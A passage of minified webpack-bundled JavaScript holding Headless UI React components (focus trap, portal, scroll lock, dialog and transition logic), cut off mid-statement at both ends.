HTMLElement&&"true"!==n.dataset.headlessuiFocusGuard&&(J(t,n)||(p.current?q(r.current,(0,z.E)(d.current,{[N.Forwards]:()=>B.Next,[N.Backwards]:()=>B.Previous})|B.WrapAround,{relativeTo:e.target}):e.target instanceof HTMLElement&&W(e.target)))}},theirProps:a,defaultTag:"div",name:"FocusTrap"}),!!(4&u)&&y.createElement(j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:f,features:I.Focusable}))}),{features:K});function J(e,t){for(let n of e)if(n.contains(t))return!0;return!1}var Q=n(54887),ee=n(74739);let et=(0,y.createContext)(!1);function en(e){return y.createElement(et.Provider,{value:e.force},e.children)}let er=y.Fragment,eo=y.Fragment,ei=(0,y.createContext)(null),el=(0,y.createContext)(null),eu=Object.assign((0,H.yV)(function(e,t){let n=(0,y.useRef)(null),r=(0,k.T)((0,k.h)(e=>{n.current=e}),t),o=O(n),i=function(e){let t=(0,y.useContext)(et),n=(0,y.useContext)(ei),r=O(e),[o,i]=(0,y.useState)(()=>{if(!t&&null!==n||F.O.isServer)return null;let e=null==r?void 0:r.getElementById("headlessui-portal-root");if(e)return e;if(null===r)return null;let o=r.createElement("div");return o.setAttribute("id","headlessui-portal-root"),r.body.appendChild(o)});return(0,y.useEffect)(()=>{null!==o&&(null!=r&&r.body.contains(o)||null==r||r.body.appendChild(o))},[o,r]),(0,y.useEffect)(()=>{t||null!==n&&i(n.current)},[n,i,t]),o}(n),[l]=(0,y.useState)(()=>{var e;return F.O.isServer?null:null!=(e=null==o?void 0:o.createElement("div"))?e:null}),u=(0,y.useContext)(el),a=(0,M.H)();return(0,ee.e)(()=>{!i||!l||i.contains(l)||(l.setAttribute("data-headlessui-portal",""),i.appendChild(l))},[i,l]),(0,ee.e)(()=>{if(l&&u)return u.register(l)},[u,l]),A(()=>{var e;i&&l&&(l instanceof Node&&i.contains(l)&&i.removeChild(l),i.childNodes.length<=0&&(null==(e=i.parentElement)||e.removeChild(i)))}),a&&i&&l?(0,Q.createPortal)((0,H.sY)({ourProps:{ref:r},theirProps:e,defaultTag:er,name:"Portal"}),l):null}),{Group:(0,H.yV)(function(e,t){let{target:n,...r}=e,o={ref:(0,k.T)(t)};return y.createElement(ei.Provider,{value:n},(0,H.sY)({ourProps:o,theirProps:r,defaultTag:eo,name:"Popover.Group"}))})}),{useState:ea,useEffect:es,useLayoutEffect:ec,useDebugValue:ed}=w;"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement;let ef=w.useSyncExternalStore;var em=n(77659);function ep(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}let eh=(m={PUSH(e,t){var n;let r=null!=(n=this.get(e))?n:{doc:e,count:0,d:(0,em.k)(),meta:new Set};return r.count++,r.meta.add(t),this.set(e,r),this},POP(e,t){let n=this.get(e);return n&&(n.count--,n.meta.delete(t)),this},SCROLL_PREVENT({doc:e,d:t,meta:n}){let r;let o={doc:e,d:t,meta:function(e){let t={};for(let n of e)Object.assign(t,n(t));return t}(n)},i=[ep()?{before({doc:e,d:t,meta:n}){function r(e){return n.containers.flatMap(e=>e()).some(t=>t.contains(e))}t.microTask(()=>{var n;if("auto"!==window.getComputedStyle(e.documentElement).scrollBehavior){let n=(0,em.k)();n.style(e.documentElement,"scrollBehavior","auto"),t.add(()=>t.microTask(()=>n.dispose()))}let o=null!=(n=window.scrollY)?n:window.pageYOffset,i=null;t.addEventListener(e,"click",t=>{if(t.target instanceof HTMLElement)try{let n=t.target.closest("a");if(!n)return;let{hash:o}=new URL(n.href),l=e.querySelector(o);l&&!r(l)&&(i=l)}catch{}},!0),t.addEventListener(e,"touchstart",e=>{if(e.target instanceof HTMLElement){if(r(e.target)){let n=e.target;for(;n.parentElement&&r(n.parentElement);)n=n.parentElement;t.style(n,"overscrollBehavior","contain")}else t.style(e.target,"touchAction","none")}}),t.addEventListener(e,"touchmove",e=>{if(e.target instanceof HTMLElement){if(r(e.target)){let t=e.target;for(;t.parentElement&&""!==t.dataset.headlessuiPortal&&!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth);)t=t.parentElement;""===t.dataset.headlessuiPortal&&e.preventDefault()}else e.preventDefault()}},{passive:!1}),t.add(()=>{var e;o!==(null!=(e=window.scrollY)?e:window.pageYOffset)&&window.scrollTo(0,o),i&&i.isConnected&&(i.scrollIntoView({block:"nearest"}),i=null)})})}}:{},{before({doc:e}){var t;let n=e.documentElement;r=(null!=(t=e.defaultView)?t:window).innerWidth-n.clientWidth},after({doc:e,d:t}){let n=e.documentElement,o=r-(n.clientWidth-n.offsetWidth);t.style(n,"paddingRight",`${o}px`)}},{before({doc:e,d:t}){t.style(e.documentElement,"overflow","hidden")}}];i.forEach(({before:e})=>null==e?void 0:e(o)),i.forEach(({after:e})=>null==e?void 0:e(o))},SCROLL_ALLOW({d:e}){e.dispose()},TEARDOWN({doc:e}){this.delete(e)}},r=new Map,o=new Set,{getSnapshot:()=>r,subscribe:e=>(o.add(e),()=>o.delete(e)),dispatch(e,...t){let n=m[e].call(r,...t);n&&(r=n,o.forEach(e=>e()))}});eh.subscribe(()=>{let e=eh.getSnapshot(),t=new Map;for(let[n]of e)t.set(n,n.documentElement.style.overflow);for(let n of e.values()){let e="hidden"===t.get(n.doc),r=0!==n.count;(r&&!e||!r&&e)&&eh.dispatch(n.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",n),0===n.count&&eh.dispatch("TEARDOWN",n)}});let ev=null!=(E=y.useId)?E:function(){let e=(0,M.H)(),[t,n]=y.useState(e?()=>F.O.nextId():null);return(0,ee.e)(()=>{null===t&&n(F.O.nextId())},[t]),null!=t?""+t:void 0},eg=new Map,eE=new Map;function ey(e,t=!0){(0,ee.e)(()=>{var n;if(!t)return;let r="function"==typeof e?e():e.current;if(!r)return;let o=null!=(n=eE.get(r))?n:0;return eE.set(r,o+1),0!==o||(eg.set(r,{"aria-hidden":r.getAttribute("aria-hidden"),inert:r.inert}),r.setAttribute("aria-hidden","true"),r.inert=!0),function(){var e;if(!r)return;let t=null!=(e=eE.get(r))?e:1;if(1===t?eE.delete(r):eE.set(r,t-1),1!==t)return;let n=eg.get(r);n&&(null===n["aria-hidden"]?r.removeAttribute("aria-hidden"):r.setAttribute("aria-hidden",n["aria-hidden"]),r.inert=n.inert,eg.delete(r))}},[e,t])}function ew(e,t,n){let r=(0,P.E)(t);(0,y.useEffect)(()=>{function t(e){r.current(e)}return document.addEventListener(e,t,n),()=>document.removeEventListener(e,t,n)},[e,n])}var eb=n(6108);let eT=(0,y.createContext)(()=>{});eT.displayName="StackContext";var eP=((p=eP||{})[p.Add=0]="Add",p[p.Remove=1]="Remove",p);function eS({children:e,onUpdate:t,type:n,element:r,enabled:o}){let i=(0,y.useContext)(eT),l=(0,T.z)((...e)=>{null==t||t(...e),i(...e)});return(0,ee.e)(()=>{let e=void 0===o||!0===o;return e&&l(0,n,r),()=>{e&&l(1,n,r)}},[l,n,r,o]),y.createElement(eT.Provider,{value:l},e)}let eL=(0,y.createContext)(null),eC=Object.assign((0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-description-${n}`,...o}=e,i=function e(){let t=(0,y.useContext)(eL);if(null===t){let t=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(t,e),t}return t}(),l=(0,k.T)(t);(0,ee.e)(()=>i.register(r),[r,i.register]);let u={ref:l,...i.props,id:r};return(0,H.sY)({ourProps:u,theirProps:o,slot:i.slot||{},defaultTag:"p",name:i.name||"Description"})}),{});var eA=((h=eA||{}).Space=" ",h.Enter="Enter",h.Escape="Escape",h.Backspace="Backspace",h.Delete="Delete",h.ArrowLeft="ArrowLeft",h.ArrowUp="ArrowUp",h.ArrowRight="ArrowRight",h.ArrowDown="ArrowDown",h.Home="Home",h.End="End",h.PageUp="PageUp",h.PageDown="PageDown",h.Tab="Tab",h),eF=((v=eF||{})[v.Open=0]="Open",v[v.Closed=1]="Closed",v),ex=((g=ex||{})[g.SetTitleId=0]="SetTitleId",g);let eO={0:(e,t)=>e.titleId===t.id?e:{...e,titleId:t.id}},eM=(0,y.createContext)(null);function ek(e){let t=(0,y.useContext)(eM);if(null===t){let t=Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,ek),t}return t}function eR(e,t){return(0,z.E)(t.type,eO,e,t)}eM.displayName="DialogContext";let eN=H.AN.RenderStrategy|H.AN.Static,eD=Object.assign((0,H.yV)(function(e,t){let n,r,o,i,l,u=ev(),{id:a=`headlessui-dialog-${u}`,open:s,onClose:c,initialFocus:d,role:f="dialog",__demoMode:m=!1,...p}=e,[h,v]=(0,y.useState)(0),g=(0,y.useRef)(!1);f="dialog"===f||"alertdialog"===f?f:(g.current||(g.current=!0,console.warn(`Invalid role [${f}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog");let E=(0,eb.oJ)();void 0===s&&null!==E&&(s=(E&eb.ZM.Open)===eb.ZM.Open);let w=(0,y.useRef)(null),b=(0,k.T)(w,t),P=O(w),L=e.hasOwnProperty("open")||null!==E,C=e.hasOwnProperty("onClose");if(!L&&!C)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!L)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!C)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if("boolean"!=typeof s)throw Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${s}`);if("function"!=typeof c)throw Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${c}`);let A=s?0:1,[F,N]=(0,y.useReducer)(eR,{titleId:null,descriptionId:null,panelRef:(0,y.createRef)()}),D=(0,T.z)(()=>c(!1)),V=(0,T.z)(e=>N({type:0,id:e})),B=!!(0,M.H)()&&!m&&0===A,Y=h>1,Z=null!==(0,y.useContext)(eM),[_,W]=(n=(0,y.useContext)(el),r=(0,y.useRef)([]),o=(0,T.z)(e=>(r.current.push(e),n&&n.register(e),()=>i(e))),i=(0,T.z)(e=>{let t=r.current.indexOf(e);-1!==t&&r.current.splice(t,1),n&&n.unregister(e)}),l=(0,y.useMemo)(()=>({register:o,unregister:i,portals:r}),[o,i,r]),[r,(0,y.useMemo)(()=>function({children:e}){return y.createElement(el.Provider,{value:l},e)},[l])]),{resolveContainers:q,mainTreeNodeRef:G,MainTreeNode:K}=function({defaultContainers:e=[],portals:t,mainTreeNodeRef:n}={}){var r;let o=(0,y.useRef)(null!=(r=null==n?void 0:n.current)?r:null),i=O(o),l=(0,T.z)(()=>{var n,r,l;let u=[];for(let t of e)null!==t&&(t instanceof HTMLElement?u.push(t):"current"in t&&t.current instanceof HTMLElement&&u.push(t.current));if(null!=t&&t.current)for(let e of t.current)u.push(e);for(let e of null!=(n=null==i?void 0:i.querySelectorAll("html > *, body > *"))?n:[])e!==document.body&&e!==document.head&&e instanceof HTMLElement&&"headlessui-portal-root"!==e.id&&(e.contains(o.current)||e.contains(null==(l=null==(r=o.current)?void 0:r.getRootNode())?void 0:l.host)||u.some(t=>e.contains(t))||u.push(e));return u});return{resolveContainers:l,contains:(0,T.z)(e=>l().some(t=>t.contains(e))),mainTreeNodeRef:o,MainTreeNode:(0,y.useMemo)(()=>function(){return null!=n?null:y.createElement(j,{features:I.Hidden,ref:o})},[o,n])}}({portals:_,defaultContainers:[{get current(){var J;return null!=(J=F.panelRef.current)?J:w.current}}]}),Q=Y?"parent":"leaf",et=null!==E&&(E&eb.ZM.Closing)===eb.ZM.Closing,er=!Z&&!et&&B;ey((0,y.useCallback)(()=>{var e,t;return null!=(t=Array.from(null!=(e=null==P?void 0:P.querySelectorAll("body > *"))?e:[]).find(e=>"headlessui-portal-root"!==e.id&&e.contains(G.current)&&e instanceof HTMLElement))?t:null},[G]),er);let eo=!!Y||B;ey((0,y.useCallback)(()=>{var e,t;return null!=(t=Array.from(null!=(e=null==P?void 0:P.querySelectorAll("[data-headlessui-portal]"))?e:[]).find(e=>e.contains(G.current)&&e instanceof HTMLElement))?t:null},[G]),eo),function(e,t,n=!0){let r=(0,y.useRef)(!1);function o(n,o){if(!r.current||n.defaultPrevented)return;let i=o(n);if(null!==i&&i.getRootNode().contains(i)&&i.isConnected){for(let t of function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(e)){if(null===t)continue;let e=t instanceof HTMLElement?t:t.current;if(null!=e&&e.contains(i)||n.composed&&n.composedPath().includes(e))return}return!function(e,t=0){var n;return e!==(null==(n=x(e))?void 0:n.body)&&(0,z.E)(t,{0:()=>e.matches(U),1(){let t=e;for(;null!==t;){if(t.matches(U))return!0;t=t.parentElement}return!1}})}(i,$.Loose)&&-1!==i.tabIndex&&n.preventDefault(),t(n,i)}}(0,y.useEffect)(()=>{requestAnimationFrame(()=>{r.current=n})},[n]);let i=(0,y.useRef)(null);ew("pointerdown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),ew("mousedown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),ew("click",e=>{ep()||/Android/gi.test(window.navigator.userAgent)||i.current&&(o(e,()=>i.current),i.current=null)},!0),ew("touchend",e=>o(e,()=>e.target instanceof HTMLElement?e.target:null),!0),R("blur",e=>o(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}(q,D,!(!B||Y));let ei=!(Y||0!==A);S(null==P?void 0:P.defaultView,"keydown",e=>{ei&&(e.defaultPrevented||e.key===eA.Escape&&(e.preventDefault(),e.stopPropagation(),D()))}),function(e,t,n=()=>[document.body]){var r;let o,i;r=e=>{var t;return{containers:[...null!=(t=e.containers)?t:[],n]}},o=ef(eh.subscribe,eh.getSnapshot,eh.getSnapshot),(i=e?o.get(e):void 0)&&i.count,(0,ee.e)(()=>{if(!(!e||!t))return eh.dispatch("PUSH",e,r),()=>eh.dispatch("POP",e,r)},[t,e])}(P,!(et||0!==A||Z),q),(0,y.useEffect)(()=>{if(0!==A||!w.current)return;let e=new ResizeObserver(e=>{for(let t of e){let e=t.target.getBoundingClientRect();0===e.x&&0===e.y&&0===e.width&&0===e.height&&D()}});return e.observe(w.current),()=>e.disconnect()},[A,w,D]);let[ea,es]=function(){let[e,t]=(0,y.useState)([]);return[e.length>0?e.join(" "):void 0,(0,y.useMemo)(()=>function(e){let n=(0,T.z)(e=>(t(t=>[...t,e]),()=>t(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),r=(0,y.useMemo)(()=>({register:n,slot:e.slot,name:e.name,props:e.props}),[n,e.slot,e.name,e.props]);return y.createElement(eL.Provider,{value:r},e.children)},[t])]}(),ec=(0,y.useMemo)(()=>[{dialogState:A,close:D,setTitleId:V},F],[A,F,D,V]),ed=(0,y.useMemo)(()=>({open:0===A}),[A]),em={ref:b,id:a,role:f,"aria-modal":0===A||void 0,"aria-labelledby":F.titleId,"aria-describedby":ea};return y.createElement(eS,{type:"Dialog",enabled:0===A,element:w,onUpdate:(0,T.z)((e,t)=>{"Dialog"===t&&(0,z.E)(e,{[eP.Add]:()=>v(e=>e+1),[eP.Remove]:()=>v(e=>e-1)})})},y.createElement(en,{force:!0},y.createElement(eu,null,y.createElement(eM.Provider,{value:ec},y.createElement(eu.Group,{target:w},y.createElement(en,{force:!1},y.createElement(es,{slot:ed,name:"Dialog.Description"},y.createElement(X,{initialFocus:d,containers:q,features:B?(0,z.E)(Q,{parent:X.features.RestoreFocus,leaf:X.features.All&~X.features.FocusLock}):X.features.None},y.createElement(W,null,(0,H.sY)({ourProps:em,theirProps:p,slot:ed,defaultTag:"div",features:eN,visible:0===A,name:"Dialog"}))))))))),y.createElement(K,null))}),{Backdrop:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-backdrop-${n}`,...o}=e,[{dialogState:i},l]=ek("Dialog.Backdrop"),u=(0,k.T)(t);(0,y.useEffect)(()=>{if(null===l.panelRef.current)throw Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[l.panelRef]);let a=(0,y.useMemo)(()=>({open:0===i}),[i]);return y.createElement(en,{force:!0},y.createElement(eu,null,(0,H.sY)({ourProps:{ref:u,id:r,"aria-hidden":!0},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Backdrop"})))}),Panel:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-panel-${n}`,...o}=e,[{dialogState:i},l]=ek("Dialog.Panel"),u=(0,k.T)(t,l.panelRef),a=(0,y.useMemo)(()=>({open:0===i}),[i]),s=(0,T.z)(e=>{e.stopPropagation()});return(0,H.sY)({ourProps:{ref:u,id:r,onClick:s},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Panel"})}),Overlay:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-overlay-${n}`,...o}=e,[{dialogState:i,close:l}]=ek("Dialog.Overlay"),u=(0,k.T)(t),a=(0,T.z)(e=>{if(e.target===e.currentTarget){if(function(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(null==t?void 0:t.getAttribute("disabled"))==="";return!(r&&function(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}(n))&&r}(e.currentTarget))return e.preventDefault();e.preventDefault(),e.stopPropagation(),l()}}),s=(0,y.useMemo)(()=>({open:0===i}),[i]);return(0,H.sY)({ourProps:{ref:u,id:r,"aria-hidden":!0,onClick:a},theirProps:o,slot:s,defaultTag:"div",name:"Dialog.Overlay"})}),Title:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-title-${n}`,...o}=e,[{dialogState:i,setTitleId:l}]=ek("Dialog.Title"),u=(0,k.T)(t);(0,y.useEffect)(()=>(l(r),()=>l(null)),[r,l]);let a=(0,y.useMemo)(()=>({open:0===i}),[i]);return(0,H.sY)({ourProps:{ref:u,id:r},theirProps:o,slot:a,defaultTag:"h2",name:"Dialog.Title"})}),Description:eC})},16061:function(e,t,n){"use strict";n.d(t,{u:function(){return k}});var r,o=n(2265),i=n(45083),l=n(59064),u=n(92383),a=n(74739),s=n(56586),c=n(52119),d=n(24030),f=n(77659),m=n(268);function p(e,...t){e&&t.length>0&&e.classList.add(...t)}function h(e,...t){e&&t.length>0&&e.classList.remove(...t)}var v=n(6108),g=n(20661),E=n(84584);function y(e=""){return e.split(/\s+/).filter(e=>e.length>1)}let w=(0,o.createContext)(null);w.displayName="TransitionContext";var b=((r=b||{}).Visible="visible",r.Hidden="hidden",r);let T=(0,o.createContext)(null);function P(e){return"children"in e?P(e.children):e.current.filter(({el:e})=>null!==e.current).filter(({state:e})=>"visible"===e).length>0}function S(e,t){let n=(0,s.E)(e),r=(0,o.useRef)([]),a=(0,u.t)(),c=(0,i.G)(),d=(0,l.z)((e,t=E.l4.Hidden)=>{let o=r.current.findIndex(({el:t})=>t===e);-1!==o&&((0,m.E)(t,{[E.l4.Unmount](){r.current.splice(o,1)},[E.l4.Hidden](){r.current[o].state="hidden"}}),c.microTask(()=>{var e;!P(r)&&a.current&&(null==(e=n.current)||e.call(n))}))}),f=(0,l.z)(e=>{let t=r.current.find(({el:t})=>t===e);return t?"visible"!==t.state&&(t.state="visible"):r.current.push({el:e,state:"visible"}),()=>d(e,E.l4.Unmount)}),p=(0,o.useRef)([]),h=(0,o.useRef)(Promise.resolve()),v=(0,o.useRef)({enter:[],leave:[],idle:[]}),g=(0,l.z)((e,n,r)=>{p.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(([t])=>t!==e)),null==t||t.chains.current[n].push([e,new Promise(e=>{p.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(v.current[n].map(([e,t])=>t)).then(()=>e())})]),"enter"===n?h.current=h.current.then(()=>null==t?void 0:t.wait.current).then(()=>r(n)):r(n)}),y=(0,l.z)((e,t,n)=>{Promise.all(v.current[t].splice(0).map(([e,t])=>t)).then(()=>{var e;null==(e=p.current.shift())||e()}).then(()=>n(t))});return(0,o.useMemo)(()=>({children:r,register:f,unregister:d,onStart:g,onStop:y,wait:h,chains:v}),[f,d,r,g,y,v,h])}function L(){}T.displayName="NestingContext";let C=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function A(e){var t;let n={};for(let r of C)n[r]=null!=(t=e[r])?t:L;return n}let F=E.AN.RenderStrategy,x=(0,E.yV)(function(e,t){let{show:n,appear:r=!1,unmount:i=!0,...u}=e,s=(0,o.useRef)(null),f=(0,d.T)(s,t);(0,c.H)();let m=(0,v.oJ)();if(void 0===n&&null!==m&&(n=(m&v.ZM.Open)===v.ZM.Open),![!0,!1].includes(n))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[p,h]=(0,o.useState)(n?"visible":"hidden"),g=S(()=>{h("hidden")}),[y,b]=(0,o.useState)(!0),L=(0,o.useRef)([n]);(0,a.e)(()=>{!1!==y&&L.current[L.current.length-1]!==n&&(L.current.push(n),b(!1))},[L,n]);let C=(0,o.useMemo)(()=>({show:n,appear:r,initial:y}),[n,r,y]);(0,o.useEffect)(()=>{if(n)h("visible");else if(P(g)){let e=s.current;if(!e)return;let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&h("hidden")}else h("hidden")},[n,g]);let A={unmount:i},x=(0,l.z)(()=>{var t;y&&b(!1),null==(t=e.beforeEnter)||t.call(e)}),M=(0,l.z)(()=>{var t;y&&b(!1),null==(t=e.beforeLeave)||t.call(e)});return o.createElement(T.Provider,{value:g},o.createElement(w.Provider,{value:C},(0,E.sY)({ourProps:{...A,as:o.Fragment,children:o.createElement(O,{ref:f,...A,...u,beforeEnter:x,beforeLeave:M})},theirProps:{},defaultTag:o.Fragment,features:F,visible:"visible"===p,name:"Transition"})))}),O=(0,E.yV)(function(e,t){var n,r,b;let L;let{beforeEnter:C,afterEnter:x,beforeLeave:O,afterLeave:M,enter:k,enterFrom:R,enterTo:N,entered:D,leave:H,leaveFrom:I,leaveTo:j,...V}=e,z=(0,o.useRef)(null),U=(0,d.T)(z,t),B=null==(n=V.unmount)||n?E.l4.Unmount:E.l4.Hidden,{show:Y,appear:Z,initial:$}=function(){let e=(0,o.useContext)(w);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),[_,W]=(0,o.useState)(Y?"visible":"hidden"),q=function(){let e=(0,o.useContext)(T);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),{register:G,unregister:K}=q;(0,o.useEffect)(()=>G(z),[G,z]),(0,o.useEffect)(()=>{if(B===E.l4.Hidden&&z.current){if(Y&&"visible"!==_){W("visible");return}return(0,m.E)(_,{hidden:()=>K(z),visible:()=>G(z)})}},[_,z,G,K,Y,B]);let X=(0,s.E)({base:y(V.className),enter:y(k),enterFrom:y(R),enterTo:y(N),entered:y(D),leave:y(H),leaveFrom:y(I),leaveTo:y(j)}),J=(b={beforeEnter:C,afterEnter:x,beforeLeave:O,afterLeave:M},L=(0,o.useRef)(A(b)),(0,o.useEffect)(()=>{L.current=A(b)},[b]),L),Q=(0,c.H)();(0,o.useEffect)(()=>{if(Q&&"visible"===_&&null===z.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[z,_,Q]);let ee=Z&&Y&&$,et=Q&&(!$||Z)?Y?"enter":"leave":"idle",en=function(e=0){let[t,n]=(0,o.useState)(e),r=(0,u.t)(),i=(0,o.useCallback)(e=>{r.current&&n(t=>t|e)},[t,r]),l=(0,o.useCallback)(e=>!!(t&e),[t]);return{flags:t,addFlag:i,hasFlag:l,removeFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t&~e)},[n,r]),toggleFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t^e)},[n])}}(0),er=(0,l.z)(e=>(0,m.E)(e,{enter:()=>{en.addFlag(v.ZM.Opening),J.current.beforeEnter()},leave:()=>{en.addFlag(v.ZM.Closing),J.current.beforeLeave()},idle:()=>{}})),eo=(0,l.z)(e=>(0,m.E)(e,{enter:()=>{en.removeFlag(v.ZM.Opening),J.current.afterEnter()},leave:()=>{en.removeFlag(v.ZM.Closing),J.current.afterLeave()},idle:()=>{}})),ei=S(()=>{W("hidden"),K(z)},q),el=(0,o.useRef)(!1);!function({immediate:e,container:t,direction:n,classes:r,onStart:o,onStop:l}){let c=(0,u.t)(),d=(0,i.G)(),v=(0,s.E)(n);(0,a.e)(()=>{e&&(v.current="enter")},[e]),(0,a.e)(()=>{let e=(0,f.k)();d.add(e.dispose);let n=t.current;if(n&&"idle"!==v.current&&c.current){var i,u,a;let t,s,c,d,g,E,y;return e.dispose(),o.current(v.current),e.add((i=r.current,u="enter"===v.current,a=()=>{e.dispose(),l.current(v.current)},s=u?"enter":"leave",c=(0,f.k)(),d=void 0!==a?(t={called:!1},(...e)=>{if(!t.called)return t.called=!0,a(...e)}):()=>{},"enter"===s&&(n.removeAttribute("hidden"),n.style.display=""),g=(0,m.E)(s,{enter:()=>i.enter,leave:()=>i.leave}),E=(0,m.E)(s,{enter:()=>i.enterTo,leave:()=>i.leaveTo}),y=(0,m.E)(s,{enter:()=>i.enterFrom,leave:()=>i.leaveFrom}),h(n,...i.base,...i.enter,...i.enterTo,...i.enterFrom,...i.leave,...i.leaveFrom,...i.leaveTo,...i.entered),p(n,...i.base,...g,...y),c.nextFrame(()=>{h(n,...i.base,...g,...y),p(n,...i.base,...g,...E),function(e,t){let n=(0,f.k)();if(!e)return n.dispose;let{transitionDuration:r,transitionDelay:o}=getComputedStyle(e),[i,l]=[r,o].map(e=>{let[t=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,t)=>t-e);return t}),u=i+l;if(0!==u){n.group(n=>{n.setTimeout(()=>{t(),n.dispose()},u),n.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&n.dispose()})});let r=n.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(t(),r())})}else t();n.add(()=>t()),n.dispose}(n,()=>(h(n,...i.base,...g),p(n,...i.base,...i.entered),d()))}),c.dispose)),e.dispose}},[n])}({immediate:ee,container:z,classes:X,direction:et,onStart:(0,s.E)(e=>{el.current=!0,ei.onStart(z,e,er)}),onStop:(0,s.E)(e=>{el.current=!1,ei.onStop(z,e,eo),"leave"!==e||P(ei)||(W("hidden"),K(z))})});let eu=V;return ee?eu={...eu,className:(0,g.A)(V.className,...X.current.enter,...X.current.enterFrom)}:el.current&&(eu.className=(0,g.A)(V.className,null==(r=z.current)?void 0:r.className),""===eu.className&&delete eu.className),o.createElement(T.Provider,{value:ei},o.createElement(v.up,{value:(0,m.E)(_,{visible:v.ZM.Open,hidden:v.ZM.Closed})|en.flags},(0,E.sY)({ourProps:{ref:U},theirProps:eu,defaultTag:"div",features:F,visible:"visible"===_,name:"Transition.Child"})))}),M=(0,E.yV)(function(e,t){let n=null!==(0,o.useContext)(w),r=null!==(0,v.oJ)();return o.createElement(o.Fragment,null,!n&&r?o.createElement(x,{ref:t,...e}):o.createElement(O,{ref:t,...e}))}),k=Object.assign(x,{Child:M,Root:x})},45083:function(e,t,n){"use strict";n.d(t,{G:function(){return i}});var r=n(2265),o=n(77659);function i(){let[e]=(0,r.useState)(o.k);return(0,r.useEffect)(()=>()=>e.dispose(),[e]),e}},59064:function(e,t,n){"use strict";n.d(t,{z:function(){return i}});var r=n(2265),o=n(56586);let i=function(e){let t=(0,o.E)(e);return r.useCallback((...e)=>t.current(...e),[t])}},92383:function(e,t,n){"use strict";n.d(t,{t:function(){return i}});var r=n(2265),o=n(74739);function i(){let e=(0,r.useRef)(!1);return(0,o.e)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}},74739:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(2265),o=n(4697);let i=(e,t)=>{o.O.isServer?(0,r.useEffect)(e,t):(0,r.useLayoutEffect)(e,t)}},56586:function(e,t,n){"use strict";n.d(t,{E:function(){return i}});var r=n(2265),o=n(74739);function i(e){let t=(0,r.useRef)(e);return(0,o.e)(()=>{t.current=e},[e]),t}},52119:function(e,t,n){"use strict";n.d(t,{H:function(){return l}});var r,o=n(2265),i=n(4697);function l(){let e;let t=(e="undefined"==typeof document,(0,(r||(r=n.t(o,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)),[l,u]=o.useState(i.O.isHandoffComplete);return l&&!1===i.O.isHandoffComplete&&u(!1),o.useEffect(()=>{!0!==l&&u(!0)},[l]),o.useEffect(()=>i.O.handoff(),[]),!t&&l}},24030:function(e,t,n){"use strict";n.d(t,{T:function(){return u},h:function(){return l}});var r=n(2265),o=n(59064);let i=Symbol();function l(e,t=!0){return Object.assign(e,{[i]:t})}function u(...e){let t=(0,r.useRef)(e);(0,r.useEffect)(()=>{t.current=e},[e]);let n=(0,o.z)(e=>{for(let n of t.current)null!=n&&("function"==typeof n?n(e):n.current=e)});return e.every(e=>null==e||(null==e?void 0:e[i]))?void 0:n}},6108:function(e,t,n){"use strict";n.d(t,{ZM:function(){return l},oJ:function(){return u},up:function(){return a}});var r,o=n(2265);let i=(0,o.createContext)(null);i.displayName="OpenClosedContext";var 